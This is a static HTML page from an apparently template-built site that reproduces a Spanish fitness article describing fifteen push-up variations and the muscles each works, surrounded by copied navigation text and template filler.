
<file: page2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>15 flexiones diferentes para trabajar todo el cuerpo sin equipamiento alguno</title>
<meta name="keywords" content="15 flexiones diferentes para trabajar todo el cuerpo sin equipamiento alguno" />
<meta name="description" content="15 flexiones diferentes para trabajar todo el cuerpo sin equipamiento alguno" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="slMlLlHIR">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="fkUsozBi33eqX">
			<h2 id="sUvNKiZ7Db">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="rbHQmLWlMcsX"></p>
		<p id="gAFw2eLfihx"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="AyV2N6kqRYAcaM4">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="72fTHJCFvp">15 flexiones diferentes para trabajar todo el cuerpo sin equipamiento alguno</h2> 2021.06.26 11:41
				<center><img src="img/3c59a8a83c8daea703f89643fea6c8d4.jpg" width="50%"   id="wTZWEFlZ4brIif"></center><br><br>Webedia <span> Trendencias Hombre</span> Menú Nuevo Buscar Facebook Twitter TENDENCIAS CALZADO FITNESS <span> </span> Fitness <h1> <span> 15 flexiones diferentes para trabajar todo el cuerpo sin equipamiento alguno </span> </h1> <p> Compartir 15 flexiones diferentes para trabajar todo el cuerpo sin equipamiento alguno </p> Facebook Twitter Flipboard Email <p> Suscríbete a Trendencias Hombre</p> <span> Síguenos</span> Twitter Facebook RSS Sin comentarios 23 abril 2018, 13:01 <span> </span> Gabriela Gottau <p> Sabemos que las flexiones de brazos son uno de los ejercicios más básicos , populares y al mismo tiempo exigentes que se realiza sin más equipamiento que nuestro peso corporal. Para que puedas aprovechar al máximo este ejercicio, a continuación dejamos <strong> 15 flexiones diferentes para trabajar todo el cuerpo sin material</strong> . </p> <p> Con las <strong> flexiones</strong> no sólo trabajaremos hombros, pectorales y brazos, sino también solicitamos la contracción de músculos de la zona media del cuerpo o <strong> core</strong> y también, dependiendo de la variante empleada, podemos ejercitar piernas y glúteos.</p> <p> Se trata de un movimiento multiarticular, de ayuda para perder peso , tonificar, ganar fuerza y control muscular. Aquí <strong> XX flexiones diferentes</strong> que puedes poner en práctica:</p> <h2> Flexiones clásicas</h2> <p> Son las clásicas push ups , que se realizan alineando el cuerpo de talones a cabeza, con puntas de los pies y palmas de mano en el suelo, éstas últimas separadas del ancho de los hombros y <strong> mediante la flexión de los codos o los brazos debemos acercar el pecho al suelo</strong> .</p> <p> Sin quebrar la cintura, sin impulsarnos al subir sino con un <strong> movimiento controlado</strong> descenderemos y ascenderemos el cuerpo repetidas veces de manera continua.</p> <p> Si esta posición nos resulta muy intensa, podemos comenzar realizando las flexiones con rodillas apoyadas en el suelo.</p> <h2> Flexiones diamante</h2> <p> Cambiando el apoyo de las manos podemos ya obtener un gran cambio. En este caso debemos unir ambos pulgares en el suelo y ambas puntas de los dedos índice para <strong> formar un diamante con nuestras manos</strong> . </p> <p> Apoyamos toda la palma de la mano y elevamos el cuerpo completo, sin quebrar la cintura como nos muestran en Vitónica .</p> <p> Con este movimiento trabajamos sobre todo la <strong> parte superior del pectoral y tríceps</strong> , aunque como dijimos antes, también solicitamos la contracción de músculos de la zona media del cuerpo.</p> <h2> Flexiones espartanas</h2> <p> Se realizan <strong> con las manos apoyadas en el suelo pero desalineadas</strong> , una por delante del hombro en el suelo y la otra por debajo, ambas por los lados del cuerpo.</p> <p> Comenzamos con los brazos extendidos, realizamos una flexión de codo en esta posición hasta que nuestro pecho roce el suelo y desde allí, cuando los brazos vuelvan a estar casi extendidos, <strong> cambiamos la posición de las manos</strong> , llevando la que estaba adelante hacia atrás y la que estaba atrás hacia adelante como se puede ver en el siguiente vídeo:</p> <p> <br> </p> <p> </p> <p> Con este movimiento muy frecuente en Crossfit trabajamos tríceps y pectorales en todas sus porciones además de músculos estabilizadores.</p> <h2> Flexiones sacacorcho</h2> <p> Para trabajar en mayor medida la zona media del cuerpo y sobre todo, abdominales oblicuos podemos realizar esta variante de flexiones que se realiza en una posición diferente , <strong> con la cadera elevada y las piernas flexionadas entre 45 y 90 grados</strong> , para lo cual, debemos apoyar los pies más cerca de las manos para comenzar el movimiento.</p> <p> Trabajaremos tríceps y pectorales también, así como flexores de la cadera. Y en este caso, el pecho no debe rozar el suelo al realizar flexiones .</p> <h2> Flexiones tigre</h2> <p> Para estas flexiones debemos <strong> apoyar todo el antebrazo y no sólo la palma de la mano</strong> para realizar una extensión y flexión de brazos mientras el resto del cuerpo queda alineado de pies a cabeza, sin quebrar la cintura, como se muestra a continuación:</p> <p> <br> </p> <p> </p> <p> Esta variante es <strong> una manera intensa de trabajar los tríceps</strong> , quienes deberán elevar y descender todo el cuerpo con su contracción.</p> <h2> Flexiones cobra</h2> <p> En este es una variante un poco <strong> menos intensa</strong> , ideal para trabajar tríceps principalmente y también, lumbares o espinales.</p> <p> Nos colocaremos <strong> tumbados boca abajo en el suelo y apoyaremos ambas palmas de la manos debajo del pecho</strong> , por los lados del mismo. Pero en lugar de despegar el cuerpo entero del suelo, empujaremos con los brazos para <strong> elevar sólo el tronco</strong> imitando el movimiento de una cobra.</p> <h2> Flexiones escapulares</h2> <p> Si buscamos trabajar la espalda sin equipamiento alguno , podemos ejercitar los músculos de la parte superior de la misma con esta variante.</p> <p> Se inician en la misma posición que todas las flexiones, pero <strong> sólo se movilizan las escápulas</strong> para su ejecución como puedes ver en el siguiente vídeo:</p> <p> <br> </p> <p> </p> <h2> Flexiones con palmada</h2> <p> Es una de las flexiones más usadas en Crossfit para quemar calorías y trabajar potencia además de solicitar el esfuerzo de pectorales, tríceps, deltoides y músculos de la zona media del cuerpo.</p> <p> Como su nombre lo indica, <strong> consiste en con cada ascenso del cuerpo dar una palmada o unir ambas manos debajo del pecho</strong> antes de volverlas a apoyar en el suelo y descender el cuerpo que siempre debe estar alineado de pies a cabeza .</p> <h2> Flexiones en posición supina</h2> <p> Para trabajar sobre todo la <strong> espalda</strong> , concentrando el esfuerzo en la parte superior de la misma podemos ejecutar esta variante que se inicia tumbados boca arriba, con los brazos flexionados y apoyados en el suelo, perpendiculares al tronco como puedes ver en Vitónica .</p> <p> Desde allí, <strong> empujamos para despegar los brazos y espalda alta del suelo</strong> y regresamos a la posición inicial de forma controlada antes de repetir el movimiento.</p> <h2> Flexiones rana</h2> <p> Realizando tras cada repetición de flexión de brazos un <strong> salto con ambas piernas juntas hacia adelante</strong> , imitando el salto de rana, y quedando con los pies por los lados del cuerpo, con piernas flexionadas podemos realizar esta variante como puedes ver a continuación:</p> <p> <br> </p> <p> </p> <p> Trabajaremos con esta opción además de tren superior y zona media, <strong> cuádriceps, glúteos y otros músculos de las piernas</strong> . Asimismo, quemaremos calorías.</p> <h2> Flexiones delfín</h2> <p> Las dolphin pushups o flexiones delfín <strong> se inician con los antebrazos en el suelo</strong> , las palmas de las manos unidas entre sí y el cuerpo en forma de "V" invertida, por lo que los pies deben estar más cerca del tronco.</p> <p> Con la <strong> espalda recta en todo momento</strong> , descenderemos el tronco para alinear el cuerpo y colocarlo paralelo al suelo. Los hombros deben bajar hasta quedar cerca de las muñecas y la barbilla debe posicionarse más allá de las manos que se encuentran en el suelo, como se puede ver en este vídeo .</p> <p> Es un movimiento que trabaja tríceps, hombros, pectorales y zona media del cuerpo al mismo tiempo.</p> <h2> Flexiones hindú</h2> <p> Con la cadera elevada también podemos realizar esta variación de flexiones de brazos que <strong> trabaja tren superior, zona media y también, tren inferior en menor medida</strong> .</p> <p> Como se muestra en el siguiente vídeo las palmas de las manos y puntas de los pies deben estar en el suelo, separados entre sí poco más allá del ancho de los hombros, iniciamos el movimiento descendiendo el tronco y llevándolo al mismo tiempo hacia adelante. Inmediatamente se revierte el gesto:</p> <p> <br> </p> <p> </p> <h2> Flexiones verticales invertidas</h2> <p> Tal como posicionarnos al revés, y <strong> teniendo como apoyo en el suelo las manos en lugar de los pies</strong> ejecutamos una flexión de brazos para descender todo el cuerpo alineado verticalmente como puedes ver en Vitónica .</p> <p> Se trata de un movimiento muy intenso, requiere mucha fuerza en <strong> brazos y hombros</strong> así como en la zona media del cuerpo y demanda un gran control y coordinación muscular.</p> <h2> Flexiones spiderman</h2> <p> Es una variante más que trabaja <strong> tren inferior y superior al mismo tiempo</strong> y que consiste en acompañar cada flexión de brazos del movimiento de una pierna.</p> <p> Despegamos con cada repetición un pie del suelo y <strong> acercamos la rodilla (flexionada) por el lado del cuerpo</strong> , al codo que se encontrará también flexionado como puedes ver a continuación:</p> <p> <br> </p> <p> </p> <h2> Flexiones en T</h2> <p> Es una <strong> combinación de flexiones con plancha o puente lateral</strong> por lo que esta opción trabaja mucho más la zona media o core que las anteriormente mencionadas.</p> <p> Con cada flexión que terminamos despegamos una mano del suelo para ponernos en posición de puente lateral con el <strong> brazo despegado del suelo perpendicular al tronco y dirigido hacia arriba</strong> .</p> <p> En el siguiente vídeo puedes ver su técnica de ejecución:</p> <p> <br> </p> <p> </p> <p> Ya vemos que si buscamos trabajar diferentes partes del cuerpo al mismo tiempo, podemos lograrlo con un ejercicio básico y sus variantes como estas <strong> 15 flexiones de brazos</strong> que hemos mostrado. ¡No hay excusas! ¿te animas a probarlas?</p> <p> Vídeo | Hard Candy Fitness Russia , Livestrong.com , Andrew Sacks , HealthRidgeFitness , P4PEspañol , Ejercicios en casa . <br> Imagen | iStock</p> <p> Vitónica en Instagram </p> <p> Seguir </p> <p> Compartir 15 flexiones diferentes para trabajar todo el cuerpo sin equipamiento alguno </p> Facebook Twitter Flipboard E-mail <span> Temas</span> Fitness abdominales pectorales flexiones Brazos <p> Compartir</p> Facebook Twitter Flipboard E-mail Comentarios cerrados <span> Temas de interés</span> ejercicios de espalda moda hombre 2019 ejercicios abdomen dress code ejercicios triceps calorías en un kilo zapatos de moda hombre comer después de entrenar Zara Primark Mango caipiriña piña colada Inicio Chicas Lifestyle Calzado Estilo de la semana Tendencias Fitness Cosmética El mejor street-style de la semana Ideas para el Día del Padre moda hombre entrenamiento abdominales <p> Ver más temas </p> <span> Síguenos</span> Twitter Facebook RSS E-mail Lo mejor Equipo editorial Contacta con nosotros <span> </span> <p> Más sitios que te gustarán</p> Xataka Applesfera Xataka Android Vitónica Poprosa <h3> Explora en nuestros medios</h3> Tecnología <span> Móviles, tablets, aplicaciones, videojuegos, fotografía, domótica </span> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi Videojuegos <span> Consolas, juegos, PC, PS4, Switch, Nintendo 3DS y Xbox </span> 3DJuegos Vida Extra IGN <span> Millenium Entretenimiento <span> Series, cine, estrenos en cartelera, premios, rodajes, nuevas películas, televisión </span> Sensacine Espinof Gastronomía <span> Recetas, recetas de cocina fácil, pinchos, tapas, postres </span> Directo al Paladar Estilo de vida <span> Moda, belleza, estilo, salud, fitness, familia, gastronomía, decoración, famosos </span> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa Latinoamérica <span> Publicaciones de México </span> Xataka México Directo al Paladar México Sensacine México 3DJuegos México Aviso legal Condiciones de uso Condiciones de uso de cookies Publicidad Inicio <p> Reciente</p> Los protectores solares que no pican en los ojos y resisten los deportes náuticos <span> </span> De rebajas en El Corte Inglés: las once piezas que necesitas sí o sí para llenar tu armario de básicos a precios únicos <span> </span> Vuelve ‘Sky Rojo’, se estrena ‘La calle del terror’ y mucho más: todas las series, películas y documentales de Netflix en julio de 2021 <span> en Trendencias </span> Louis Vuitton presenta su colección de primavera 2022 'Amen Break' debutando una nueva colaboración con Nike <span> </span> Ralph Lauren debuta en el mundo de los e-sports vistiendo a los miembros del G2 team <span> </span> Nueve zapatillas de adidas originals para aprovechar sus rebajas de hasta con un 50% <span> </span> Lo mejor de las rebajas de Springfield con éstas nueve piezas para veranear con estilo <span> </span> Rebajas en H&M: nuestra selección de las mejores piezas con descuento del momento <span> </span> Las camisas estampadas imponen su ley en las calles de Milán <span> </span> Siete piezas de JOMA que encontrarás en el Prime Day de Amazon por menos de 15 euros <span> </span> Últimas horas del Prime Day en Amazon: la sandwichera de Taurus para preparar los bocadillos más deliciosos por menos de 18 euros <span> en Directo al Paladar </span> Las grasas pueden ayudarte a perder peso: cuáles elegir para facilitar el adelgazamiento <span> </span> Armani, Polo Club, Hackett tus sudaderas y jerséis favoritos serán de marca premium con éstas ofertas del Prime Day de Amazon <span> </span> Los más bonitos relojes de Fossil, Michael Kors, Armani y más marcas top a un precio de lujo en el Prime Day de Amazon <span> </span> Jack & Jones, Tommy Hilfiger, BOSS y más marcas de ropa interior a precio increíble en el Prime Day de Amazon <span> </span> Chaquetas, cortavientos, polares y sudaderas de Helly Hansen a precios súper rebajados en el Amazon Prime Day 2021 <span> </span> Levi's, Dockers, Lee: las mejores ofertas en vaqueros y otros pantalones en el Prime Day de Amazon <span> </span> Pepe Jeans, Tommy Hilfiger y más: nueve toallas para la playa o la piscina con las que empezar las vacaciones de verano <span> </span> Recortadoras de barba y depiladoras: las mejores ofertas en cuidado corporal y facial en el Prime Day 2021 de Amazon <span> </span> Amazon Prime Day: grandes ofertas en relojes deportivos Garmin, Polar y Fitbit <span> en Vitónica </span> <p> Ver más artículos </p> <span> Síguenos</span> Twitter Facebook RSS <p> En Trendencias Hombre hablamos de </p> Chicas Lifestyle Calzado Estilo de la semana Tendencias Fitness Cosmética El mejor street-style de la semana Ideas para el Día del Padre moda hombre entrenamiento abdominales <p> Ver más temas </p> Subir <p> <span> Webedia</span> </p> <p> Tecnología </p> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi <p> Videojuegos </p> 3DJuegos Vida Extra IGN <span> Millenium</span> <p> Entretenimiento </p> Sensacine Espinof <p> Gastronomía </p> Directo al Paladar <p> Estilo de vida </p> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa <p> Latinoamérica</p> Xataka México 3DJuegos México Sensacine México Directo al Paladar México Webedia <span> Xataka</span> <span> Vida Extra</span> <span> Espinof</span> <span> Genbeta</span> <span> Directo al Paladar</span> <span> Xataka Ciencia</span> <span> Trendencias</span> <span> Applesfera</span> <span> Xataka Móvil</span> <span> Decoesfera</span> <span> Vitónica</span> <span> Xataka Foto</span> <span> Trendencias Hombre</span> <span> Xataka Android</span> <span> Xataka Smart Home</span> <span> Xataka Windows</span> <span> Magnet</span> <span> Compradiccion</span> <span> 3DJuegos</span> <span> Sensacine</span> <span> IGN</span> <span> <span> Millenium</span> </span> <span> Poprosa</span> <span> Mundo Xiaomi</span> <h4> Tecnología</h4> <span> </span> Xataka <span> </span> Xataka Móvil <span> </span> Xataka Foto <span> </span> Xataka Android <span> </span> Xataka Smart Home <span> </span> Xataka Windows <span> </span> Xataka Ciencia <span> </span> Applesfera <span> </span> Genbeta <span> </span> Magnet <span> </span> Mundo Xiaomi <h4> Videojuegos</h4> <span> </span> 3DJuegos <span> </span> Vida Extra <span> </span> IGN <span> <span> </span> Millenium</span> <h4> Entretenimiento</h4> <span> </span> Sensacine <span> </span> Espinof <h4> Gastronomía</h4> <span> </span> Directo al Paladar <h4> Estilo de vida</h4> <span> </span> Vitónica <span> </span> Trendencias <span> </span> Trendencias Hombre <span> </span> Decoesfera <span> </span> Compradiccion <span> </span> Poprosa<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/d-sce-iZis0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/637102c52da89b96a733d25e99d304f6.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="FDwNK3vuJ2P">
			<li><a href="#" class="icon icon-legal" id="Xjr3wUuCrio1M"></a></li>
			<li><a href="#" class="icon icon-random" id="56vGpRFbcEK"></a></li>
			<li><a href="#" class="icon icon-key" id="ueEJbKNPXlEmNC"></a></li>
			<li><a href="#" class="icon icon-wrench" id="HyHD2Qphdl3"></a></li>
			<li><a href="#" class="icon icon-cut" id="llaEvcLKg"></a></li>
			<li><a href="#" class="icon icon-filter" id="X4vPwSD3U"></a></li>
			<li><a href="#" class="icon icon-lock" id="ukXXfsveEV"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="e1FrKPspf">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>

